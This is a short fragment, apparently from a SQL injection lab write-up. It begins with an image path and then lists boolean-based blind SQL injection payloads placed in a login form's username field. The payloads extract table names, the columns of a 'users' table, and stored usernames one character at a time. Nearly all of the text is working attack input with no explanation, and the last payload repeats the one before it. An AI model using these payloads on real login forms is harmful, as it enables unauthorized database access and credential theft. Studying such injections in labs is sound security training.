 uname=benben' or ascii(substring((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100#&passwd=123&submit=Submit
......
uname=benben' or ascii(substring((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit
0,1),1,1))>100#&passwd=123&submit=Submit
......
uname=benben' or ascii(substring((select username from users limit
0,1),1,1))>100#&passwd=123&submit=Submit
......
uname=benben' or ascii(substring((select username from users limit
0,1),1,1))>100#&passwd=123&submit=Submit
......